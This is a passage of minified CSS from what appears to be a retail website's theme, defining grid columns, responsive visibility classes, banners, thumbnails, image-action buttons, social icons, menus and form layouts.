4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container,.error404-banner h1{width:auto;max-width:1210px}@media (min-width:768px){.container,.error404-banner h1{width:auto}}@media (min-width:992px){.container,.error404-banner h1{width:auto}}@media (min-width:1200px){.container,.error404-banner h1{width:auto}}body{line-height:1.625}.alignright{text-align:right}.initial{margin-top:0}.youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.section-title{font-size:1.22222em;font-weight:300;text-transform:uppercase;line-height:1.18182em;display:block;padding:0;margin:.68182em 0;color:inherit}.section-title a{color:inherit}.section-title>span{display:inline-block;border-bottom:4px solid #000;padding:0 0 4px 0}.banner,.banner-content,.banner-image,.banner-title{display:block;padding:0;margin:0;position:relative}.banner-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.banner-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.banner-content{min-width:0}}@media screen and (max-width:1210px){.banner-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.banner-content{margin-left:.83333em;margin-right:.83333em}}.banner-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;text-decoration:none}.page-banner{margin:0 0 1.83333em}.page-banner .banner-image{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;overflow:hidden;position:relative;min-height:8.88889em;max-height:14.44444em}.page-banner .banner-image:before{display:block;content:'';height:0;padding:0 0 15.625% 0}.page-banner .banner-image+.banner-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:none;margin-left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}@media screen and (max-width:670px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}.page-banner .banner-image+.banner-content .banner-content-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;width:100%}@media screen and (min-width:1px){.page-banner .banner-image+.banner-content .banner-content-inner{min-width:0}}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content .banner-content-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.page-banner .banner-image+.banner-content .banner-content-inner{margin-left:.83333em;margin-right:.83333em}}.page-banner .banner-image+.banner-content .banner-title{display:inline-block;vertical-align:middle;color:#fff;background:rgba(0,0,0,.01);-webkit-box-shadow:0 0 30px 30px rgba(0,0,0,.01);box-shadow:0 0 30px 30px rgba(0,0,0,.01);border-radius:30%}.bgimage{display:block;background-color:#999;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.playback-click-spot{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.playback-click-spot:before{content:'';position:absolute;left:50%;top:50%;width:110px;height:110px;margin:-55px 0 0 -55px;background:#ab5724;border-radius:50%}.playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}.featuredContainer{margin:0 0 1.66667em}.featuredContainer .widget{margin-bottom:0}.thumb{display:block;position:relative;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.thumb:hover .thumb-hoverContent{opacity:1}.thumb-image{display:block;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative;padding:0 0 100% 0}.thumb-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.83333em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.thumb-image-overlayText .text{display:inline;font:inherit;color:inherit}.thumb-hoverContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;background-color:rgba(68,69,65,.8);color:#fff;-webkit-transition:opacity .2s;transition:opacity .2s;text-align:center}.thumb-hoverContent a{color:inherit}.thumb-hoverContent a:hover{color:inherit}.thumb-hoverContent:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.thumb-hoverContent .thumb-button{vertical-align:middle}.disclaimer{font-size:.77778em;margin:.27778em 0 1.38889em}.imageAction{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:20px 20px;z-index:1;left:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 100px 0 0}@media screen and (max-width:767px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 20px 0 0}}@media screen and (max-width:500px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:10px 10px 0 0;width:120px}}.postDetail .carousel .imageAction{padding-right:80px}.imageAction_notLoaded{display:none}.imageAction-action{display:block;float:left;background-color:#666;opacity:.85;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:30px;min-width:30px;color:#fff;border-radius:3px;border:2px solid #555;font-size:20px;text-align:center;padding-bottom:2px;margin-right:3px;cursor:pointer}.imageAction-action i{line-height:28px;display:block}.imageAction-action img{display:block;width:30px;height:30px}.carousel:hover .imageAction-action,.productDetails-visual-previews:hover .imageAction-action,.shiftCarousel-spotlight:hover .imageAction-action{opacity:.9}.imageAction-action:hover{opacity:1!important}.imageAction-action_download i{position:relative}.imageAction-action_download i:before{content:'';background-position:93.41317% 82.22222%;width:22px;height:22px;background-size:306px 251px;position:absolute;left:50%;margin-left:-10.625px;position:absolute;top:50%;margin-top:-10.625px;margin-top:2px;margin-left:-11px}.imageAction-action_pinterest{opacity:0;color:red;border:none;background-color:transparent}.carousel:hover .imageAction-action_pinterest,.productDetails-visual-previews:hover .imageAction-action_pinterest,.shiftCarousel-spotlight:hover .imageAction-action_pinterest{opacity:.9}.carousel:hover .imageAction-action_pinterest:hover,.productDetails-visual-previews:hover .imageAction-action_pinterest:hover,.shiftCarousel-spotlight:hover .imageAction-action_pinterest:hover{opacity:1!important}@media screen and (max-width:1024px){.imageAction-action_pinterest{opacity:1!important}}.skip-to-content{position:absolute;top:-50px;left:5px;border:2px solid #474747;z-index:100;border-radius:3px;display:block;font-size:14px;font-weight:700;height:auto;line-height:1;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#f1f1f1;color:#000}.skip-to-content:focus{top:5px;outline:0!important;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}body.keyboard-tab [tabindex]:focus,body.keyboard-tab a:focus,body.keyboard-tab button:focus,body.keyboard-tab input:focus,body.keyboard-tab input[type=checkbox]:focus+label:before,body.keyboard-tab input[type=radio]:focus+label:before,body.keyboard-tab select:focus,body.keyboard-tab textarea:focus{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}fieldset.plain{border:none;padding:0;margin:0}.clipboard-copy{position:relative;display:inline-block;border:none;background:no-repeat;margin:-2px}.clipboard-message{position:absolute;z-index:100;left:50%;bottom:100%;margin:0 0 4px 0;display:none}.clipboard-message-content{display:block;position:relative;background:#000;color:#fff;border-radius:5px;font-size:12px;line-height:1.1;padding:.41667em .66667em;left:-50%}.clipboard-message-content:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:5px;margin:0;top:100%;left:50%;border-top-color:#000;margin-left:-5px}.icon,.social-icon{display:inline-block;font-size:inherit;vertical-align:middle}.social-icon{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:2em;height:2em;line-height:2.1em;position:relative}.social-icon>span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.social-icon:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;display:block;background:#000;border-radius:1em}.social-icon:after{position:absolute;left:0;top:0;width:100%;height:100%;color:#fff;display:inline-block;text-align:center;font-size:1.143em;line-height:inherit}.social-icon_facebook:after{content:""}.social-icon_twitter:after{content:""}.social-icon_google:after{content:""}.social-icon_linkedin:after{content:""}.social-icon_pinterest:after{content:""}.logo{display:inline-block!important;font-size:0!important}.tabs-navItem .logo_carpet,.tabs-navItem .logo_kinetex,.tabs-navItem .logo_lvt{position:relative;font-size:22px!important;text-transform:uppercase}.menu{display:block}.menu-items{display:block;list-style:none;padding:0;margin:0}.menu-item{display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.menu-item:after,.menu-item:before{content:none;color:inherit;font-size:inherit;line-height:inherit;width:auto;height:auto;vertical-align:inherit;position:inherit}.menu-item-link{display:inline-block}.menu-item-link .ico{display:inline-block;vertical-align:middle}.menu-item-link .text{display:inline-block;vertical-align:middle;line-height:normal}.header-nav .menu-item.menu-item_digital-preview.hover:before{content:none;display:none}.header-nav .menu-item.menu-item_digital-preview.hover>.menu-item-link{color:#fff}.header-nav .menu-item.menu-item_digital-preview .menu-item-link{color:#fff;background:0 0;overflow:visible;background-size:100% auto;padding:0;border:none;text-transform:uppercase;font-weight:700;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .menu-item.menu-item_digital-preview .menu-item-link img.digital-preview-logo{height:90px;margin-top:-5px}.header-nav .menu-item.menu-item_digital-preview .menu-item-link span.lighter{font-weight:400}@media screen and (max-width:1150px) and (min-width:767px){.header-nav .menu-item.menu-item_digital-preview{position:absolute;right:0;bottom:100%;margin-bottom:.83333em}}@media screen and (max-width:767px){.header-nav .menu-item.menu-item_digital-preview .menu-item-link{margin-top:0;background-position:left center}}.footerContainer .menu-item_digital-preview{display:none!important}.nav{display:block}.nav-menu{display:block}fieldset{border:none;margin:0;padding:0}.field,.form,.form-actions,.form-fields,.gform_wrapper form{display:block;padding:0;margin:0}.field{margin:0 0 1.88889em 0;position:relative}.field label.error{color:#c00;font-size:.66667em;line-height:1;font-weight:400;display:block;padding:.5em 0;margin:0;position:absolute;top:100%;left:0;right:0;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.field .label{display:block;margin:0 0 .27778em}.field .label label{display:block;padding:0;margin:0;font-weight:400}.field.disabled .label{color:#666}.form-row{margin-left:-12px;margin-right:-12px}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9,.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9,.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9,.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{position:relative;min-height:1px;padding-left:12px;padding-right:12px}.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{float:left}.form-col-xs-1{width:8.33333%}.form-col-xs-2{width:16.66667%}.form-col-xs-3{width:25%}.form-col-xs-4{width:33.33333%}.form-col-xs-5{width:41.66667%}.form-col-xs-6{width:50%}.form-col-xs-7{width:58.33333%}.form-col-xs-8{width:66.66667%}.form-col-xs-9{width:75%}.form-col-xs-10{width:83.33333%}.form-col-xs-11{width:91.66667%}.form-col-xs-12{width:100%}@media (min-width:768px){.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9{float:left}.form-col-sm-1{width:8.33333%}.form-col-sm-2{width:16.66667%}.form-col-sm-3{width:25%}.form-col-sm-4{width:33.33333%}.form-col-sm-5{width:41.66667%}.form-col-sm-6{width:50%}.form-col-sm-7{width:58.33333%}.form-col-sm-8{width:66.66667%}.form-col-sm-9{width:75%}.form-col-sm-10{width:83.33333%}.form-col-sm-11{width:91.66667%}.form-col-sm-12{width:100%}}@media (min-width:992px){.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9{float:left}.form-col-md-1{width:8.33333%}.form-col-md-2{width:16.66667%}.form-col-md-3{width:25%}.form-col-md-4{width:33.33333%}.form-col-md-5{width:41.66667%}.form-col-md-6{width:50%}.form-col-md-7{width:58.33333%}.form-col-md-8{width:66.66667%}.form-col-md-9{width:75%}.form-col-md-10{width:83.33333%}.form-col-md-11{width:91.66667%}.form-col-md-12{width:100%}}@media (min-width:1200px){.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9{float:left}.form-col-lg-1{width:8.33333%}.form-col-lg-2{width:16.66667%}.form-col-lg-3{width:25%}.form-col-lg-4{width:33.33333%}.form-col-lg-5{width:41.66667%}.form-col-lg-6{width:50%}.form-col-lg-7{width:58.33333%}.form-col-lg-8{width:66.66667%}.form-col-lg-9{width:75%}.form-col-lg-10{width:83.33333%}.form-col-lg-11{width:91.66667%}.form-col-lg-12{width:100%}}.form-actions:after,.form-actions:before{content:' ';display:table}.form-actions:after{clear:both}.editorContent .form-actions>.btn-cart,.editorContent .form-actions>.btn-clear,.editorContent .form-actions>.btn-default,.editorContent .form-actions>.btn-default-sm,.editorContent .form-actions>.btn-ico,.editorContent .form-actions>.btn-main,.editorContent .form-actions>.btn-main-sm,.editorContent .form-actions>.btn-plain,.editorContent .form-actions>.gform_next_button,.editorContent .form-actions>.gform_previous_button,.editorContent .form-actions>.gform_reset_button,.editorContent .form-actions>.gform_submit_button,.editorContent .form-actions>.thumb-button,.editorContent form .form-actions>input[type=submit],.form-actions>.btn,.form-actions>.btn-cart,.form-actions>.btn-clear,.form-actions>.btn-default,.form-actions>.btn-default-sm,.form-actions>.btn-ico,.form-actions>.btn-main,.form-actions>.btn-main-sm,.form-actions>.btn-plain,.form-actions>.gform_next_button,.form-actions>.gform_previous_button,.form-actions>.gform_reset_button,.form-actions>.gform_submit_button,.form-actions>.thumb-button,.form-actions>a,.form-actions>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.form-actions>a,.form-actions>span{line-height:2.05556em;font-weight:400}.editorContent .form-actions>a.btn-cart,.editorContent .form-actions>a.btn-clear,.editorContent .form-actions>a.btn-default,.editorContent .form-actions>a.btn-default-sm,.editorContent .form-actions>a.btn-ico,.editorContent .form-actions>a.btn-main,.editorContent .form-actions>a.btn-main-sm,.editorContent .form-actions>a.btn-plain,.editorContent .form-actions>a.gform_next_button,.editorContent .form-actions>a.gform_previous_button,.editorContent .form-actions>a.gform_reset_button,.editorContent .form-actions>a.gform_submit_button,.editorContent .form-actions>a.thumb-button,.form-actions>a.btn,.form-actions>a.btn-cart,.form-actions>a.btn-clear,.form-actions>a.btn-default,.form-actions>a.btn-default-sm,.form-actions>a.btn-ico,.form-actions>a.btn-main,.form-actions>a.btn-main-sm,.form-actions>a.btn-plain,.form-actions>a.gform_next_button,.form-actions>a.gform_previous_button,.form-actions>a.gform_reset_button,.form-actions>a.gform_submit_button,.form-actions>a.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{line-height:normal}.form-actions .left{float:left}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-clear,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-clear,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .left>a,.form-actions .left>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.form-actions .left>a,.form-actions .left>span{line-height:2.05556em;font-weight:400}.form-actions .editorContent .left>a.btn-cart,.form-actions .editorContent .left>a.btn-clear,.form-actions .editorContent .left>a.btn-default,.form-actions .editorContent .left>a.btn-default-sm,.form-actions .editorContent .left>a.btn-ico,.form-actions .editorContent .left>a.btn-main,.form-actions .editorContent .left>a.btn-main-sm,.form-actions .editorContent .left>a.btn-plain,.form-actions .editorContent .left>a.gform_next_button,.form-actions .editorContent .left>a.gform_previous_button,.form-actions .editorContent .left>a.gform_reset_button,.form-actions .editorContent .left>a.gform_submit_button,.form-actions .editorContent .left>a.thumb-button,.form-actions .left>a.btn,.form-actions .left>a.btn-cart,.form-actions .left>a.btn-clear,.form-actions .left>a.btn-default,.form-actions .left>a.btn-default-sm,.form-actions .left>a.btn-ico,.form-actions .left>a.btn-main,.form-actions .left>a.btn-main-sm,.form-actions .left>a.btn-plain,.form-actions .left>a.gform_next_button,.form-actions .left>a.gform_previous_button,.form-actions .left>a.gform_reset_button,.form-actions .left>a.gform_submit_button,.form-actions .left>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{line-height:normal}.form-actions .right{float:right}.editorContent form .form-actions .right>input[type=submit],.form-actions .editorContent .right>.btn-cart,.form-actions .editorContent .right>.btn-clear,.form-actions .editorContent .right>.btn-default,.form-actions .editorContent .right>.btn-default-sm,.form-actions .editorContent .right>.btn-ico,.form-actions .editorContent .right>.btn-main,.form-actions .editorContent .right>.btn-main-sm,.form-actions .editorContent .right>.btn-plain,.form-actions .editorContent .right>.gform_next_button,.form-actions .editorContent .right>.gform_previous_button,.form-actions .editorContent .right>.gform_reset_button,.form-actions .editorContent .right>.gform_submit_button,.form-actions .editorContent .right>.thumb-button,.form-actions .editorContent form .right>input[type=submit],.form-actions .right>.btn,.form-actions .right>.btn-cart,.form-actions .right>.btn-clear,.form-actions .right>.btn-default,.form-actions .right>.btn-default-sm,.form-actions .right>.btn-ico,.form-actions .right>.btn-main,.form-actions .right>.btn-main-sm,.form-actions .right>.btn-plain,.form-actions .right>.gform_next_button,.form-actions .right>.gform_previous_button,.form-actions .right>.gform_reset_button,.form-actions .right>.gform_submit_button,.form-actions .right>.thumb-button,.form-actions .right>a,.form-actions .right>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{margin:0 0 0 10px;display:inline-block;vertical-align:middle}.form-actions .right>a,.form-actions .right>span{line-height:2.05556em;font-weight:400}.form-actions .editorContent .right>a.btn-cart,.form-actions .editorContent .right>a.btn-clear,.form-actions .editorContent .right>a.btn-default,.form-actions .editorContent .right>a.btn-default-sm,.form-actions .editorContent .right>a.btn-ico,.form-actions .editorContent .right>a.btn-main,.form-actions .editorContent .right>a.btn-main-sm,.form-actions .editorContent .right>a.btn-plain,.form-actions .editorContent .right>a.gform_next_button,.form-actions .editorContent .right>a.gform_previous_button,.form-actions .editorContent .right>a.gform_reset_button,.form-actions .editorContent .right>a.gform_submit_button,.form-actions .editorContent .right>a.thumb-button,.form-actions .right>a.btn,.form-actions .right>a.btn-cart,.form-actions .right>a.btn-clear,.form-actions .right>a.btn-default,.form-actions .right>a.btn-default-sm,.form-actions .right>a.btn-ico,.form-actions .right>a.btn-main,.form-actions .right>a.btn-main-sm,.form-actions .right>a.btn-plain,.form-actions .right>a.gform_next_button,.form-actions .right>a.gform_previous_button,.form-actions .right>a.gform_reset_button,.form-actions .right>a.gform_submit_button,.form-actions .right>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{line-height:normal}input[type=datetime-local],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 